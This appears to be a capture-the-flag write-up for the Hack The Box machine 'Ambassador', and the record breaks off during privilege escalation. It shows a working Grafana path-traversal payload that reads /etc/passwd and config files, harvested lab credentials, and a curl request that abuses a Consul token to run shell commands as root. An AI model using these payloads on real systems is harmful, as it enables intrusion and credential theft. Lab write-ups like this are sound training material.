Enumeration
nmap
1
2
3
4
5
6
7
8
9
10
11
$ sudo nmap -sS ambassador.htb

Starting Nmap 7.92 ( https://nmap.org ) at 2022-11-17 14:16 EST
Nmap scan report for ambassador.htb (10.10.11.183)
Host is up (0.045s latency).
Not shown: 996 closed tcp ports (reset)
PORT     STATE SERVICE
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
80/tcp   open  http    Apache httpd 2.4.41 ((Ubuntu))
3000/tcp open  ppp?
3306/tcp open  mysql   MySQL 8.0.30-0ubuntu0.20.04.2
we got 4 open ports
22- ssh service80- apache web server3000- unknown service3306- mysql database service
website

on the website is just one post.

to connect with the machine we need the credentials of the developer account
dirbusting
scanning for directories does not reveal any interesting
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ ffuf -w `fzf-wordlist` -u http://ambassador.htb/FUZZ

.hta                    [Status: 403, Size: 279, Words: 20, Lines: 10, Duration: 40ms]
.htpasswd               [Status: 403, Size: 279, Words: 20, Lines: 10, Duration: 41ms]
.htaccess               [Status: 403, Size: 279, Words: 20, Lines: 10, Duration: 43ms]
                        [Status: 200, Size: 3654, Words: 809, Lines: 156, Duration: 45ms]
categories              [Status: 301, Size: 321, Words: 20, Lines: 10, Duration: 46ms]
images                  [Status: 301, Size: 317, Words: 20, Lines: 10, Duration: 44ms]
index.html              [Status: 200, Size: 3654, Words: 809, Lines: 156, Duration: 41ms]
posts                   [Status: 301, Size: 316, Words: 20, Lines: 10, Duration: 41ms]
server-status           [Status: 403, Size: 279, Words: 20, Lines: 10, Duration: 43ms]
sitemap.xml             [Status: 200, Size: 645, Words: 51, Lines: 19, Duration: 41ms]
tags                    [Status: 301, Size: 315, Words: 20, Lines: 10, Duration: 41ms]


looking further the port 3000 is actually a login page.
we saw that Grafana v8.2.0 was used. a short google search brought up a vulnerability that we could exploit.
Grafana exploit CVE-2021-43798
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
$ python3.9 exploit.py
  _____   _____   ___ __ ___ _     _ _ ________ ___ ___
 / __\ \ / / __|_|_  )  \_  ) |___| | |__ /__  / _ ( _ )
| (__ \ V /| _|___/ / () / /| |___|_  _|_ \ / /\_, / _ \
 \___| \_/ |___| /___\__/___|_|     |_|___//_/  /_/\___/
                @pedrohavay / @acassio22

? Enter the target list:  targets.txt

========================================

[i] Target: http://ambassador.htb:3000

[!] Payload "http://ambassador.htb:3000/public/plugins/alertlist/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc/passwd" works.

[i] Analysing files...

[i] File "/conf/defaults.ini" found in server.
[*] File saved in "./http_ambassador_htb_3000/defaults.ini".

[i] File "/etc/grafana/grafana.ini" found in server.
[*] File saved in "./http_ambassador_htb_3000/grafana.ini".

[i] File "/etc/passwd" found in server.
[*] File saved in "./http_ambassador_htb_3000/passwd".

[i] File "/var/lib/grafana/grafana.db" found in server.
[*] File saved in "./http_ambassador_htb_3000/grafana.db".

[i] File "/proc/self/cmdline" found in server.
[*] File saved in "./http_ambassador_htb_3000/cmdline".

? Do you want to try to extract the passwords from the data source?  Yes

[i] Secret Key: SW2YcwTIb9zpOOhoPsMm

[*] Bye Bye!
the exploit got us a few files. we found the admin password in grafana.ini
1
2
# default admin password, can be changed before first start of grafana,  or in profile settings
admin_password = mess****************27
database enumeration
but the admin panel was a dead end. we kept searching through the files. next up was the grafana.db file. a sqlite db file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
sqlite3 grafana.db

sqlite> .tables
alert                       login_attempt
alert_configuration         migration_log
alert_instance              ngalert_configuration
alert_notification          org
alert_notification_state    org_user
alert_rule                  playlist
alert_rule_tag              playlist_item
alert_rule_version          plugin_setting
annotation                  preferences
annotation_tag              quota
api_key                     server_lock
cache_data                  session
dashboard                   short_url
dashboard_acl               star
dashboard_provisioning      tag
dashboard_snapshot          team
dashboard_tag               team_member
dashboard_version           temp_user
data_source                 test_data
kv_store                    user
library_element             user_auth
library_element_connection  user_auth_token
there are a lot of tables. we found a passwordhash in the user table but could not recognize the hash format.
1
dad0e56900c3be93ce114804726f78c91e82a0f0f0f6b248da419a0cac6157e02806498f1f784146715caee5bad1506ab069
after more reading we reached the table data_source
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
sqlite> .schema data_source
CREATE TABLE `data_source` (
`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
, `org_id` INTEGER NOT NULL
, `version` INTEGER NOT NULL
, `type` TEXT NOT NULL
, `name` TEXT NOT NULL
, `access` TEXT NOT NULL
, `url` TEXT NOT NULL
, `password` TEXT NULL
, `user` TEXT NULL
, `database` TEXT NULL
, `basic_auth` INTEGER NOT NULL
, `basic_auth_user` TEXT NULL
, `basic_auth_password` TEXT NULL
, `is_default` INTEGER NOT NULL
, `json_data` TEXT NULL
, `created` DATETIME NOT NULL
, `updated` DATETIME NOT NULL
we queried the table and got something that might look like mysql database credentials.
1
2
sqlite> select user, password, type, database from data_source;
grafana|dontStandSoCloseToMe63221!|mysql|grafana
luckily we remember a mysql database service had an open port on 3306
1
2
3
4
5
6
7
8
9
10
11
$ mysql -u grafana -h ambassador.htb -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 157
Server version: 8.0.30-0ubuntu0.20.04.2 (Ubuntu)

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MySQL [(none)]>
and we are in.
1
2
3
4
5
6
7
8
9
10
11
+--------------------+
| Database           |
+--------------------+
| grafana            |
| information_schema |
| mysql              |
| performance_schema |
| sys                |
| whackywidget       |
+--------------------+
the whackywidget database had a users table
1
2
3
4
5
6
MySQL [whackywidget]> show tables;
+------------------------+
| Tables_in_whackywidget |
+------------------------+
| users                  |
+------------------------+
1
2
3
4
5
6
MySQL [whackywidget]> select * from users;
+-----------+------------------------------------------+
| user      | pass                                     |
+-----------+------------------------------------------+
| developer | YW5*******************************Y4Cg== |
+-----------+------------------------------------------+
and we got a password an a username. the password was base64 encoded.
1
2
user: developer
pw: an***********************68

we remember that the post on the website said that we can access the machine with the developer account. using the credential with the ssh service an we are logged in.
in the home directory we found the first flag.
Privileges Escalation
we did the usual privilege escalation enumeration and found an unusual app and service in the /opt directory.
1
2
3
4
5
6
developer@ambassador:/opt$ ll
total 16
drwxr-xr-x  4 root   root   4096 Sep  1 22:13 ./
drwxr-xr-x 20 root   root   4096 Sep 15 17:24 ../
drwxr-xr-x  6 consul consul 4096 Nov 21 09:38 consul/
drwxrwxr-x  5 root   root   4096 Mar 13  2022 my-app/
in the my-app directory a git repository was located.
1
2
3
4
5
6
7
8
9
developer@ambassador:/opt/my-app$ ll
total 24
drwxrwxr-x 5 root root 4096 Mar 13  2022 ./
drwxr-xr-x 4 root root 4096 Sep  1 22:13 ../
drwxrwxr-x 4 root root 4096 Mar 13  2022 env/
drwxrwxr-x 8 root root 4096 Mar 14  2022 .git/
-rw-rw-r-- 1 root root 1838 Mar 13  2022 .gitignore
drwxrwxr-x 3 root root 4096 Mar 13  2022 whackywidget/
and we got a token by looking up the git commit logs.
after researching what consul is and if there is an exploit we found actually something.
but we needed to execute the exploit locally on the machine. so we had dig into the metaploit exploit and use the information to craft our own payload.
after a bit of try an error we got a PoC
1
curl --request PUT -H "X-Consul-Token: bb03b43b-1d81-d62b-24b5-39540ee469b5" -H "Content-Type: application/json" -d '{"ID":"test6","Name":"test6","Address":"127.0.0.1","Port":80,"check":{"Args":["sh","-c","touch /opt/consul/hello.txt"],"interval":"3s","Timeout":"86400s"}}' http://127.0.0.1:8500/v1/agent/service/register
1
2
3
4
5
6
7
8
9
10
11
developer@ambassador:/opt/consul$ ll
total 32
